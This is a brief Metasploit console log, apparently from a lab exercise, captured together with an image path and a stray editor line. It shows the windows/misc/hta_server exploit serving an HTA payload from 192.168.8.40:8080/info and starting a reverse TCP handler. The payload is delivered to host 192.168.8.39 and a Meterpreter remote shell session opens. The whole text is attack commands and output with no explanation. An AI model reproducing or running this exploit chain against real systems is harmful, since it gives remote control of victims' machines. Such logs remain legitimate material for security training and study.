 msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.8.40:9091
[*] Using URL: http://0.0.0.0:8080/info
[*] Local IP: http://192.168.8.40:8080/info
[*] Server started.
Line 11, Column 3
msf6 exploit(windows/misc/hta_server) > [*] 192.168.8.39     hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.8.39
[*] Meterpreter session 1 opened (192.168.8.40:9091 -> 192.168.8.39:49186) at 2021-08-31 16:35:16 +0800
msf6 exploit(windows/misc/hta_server) >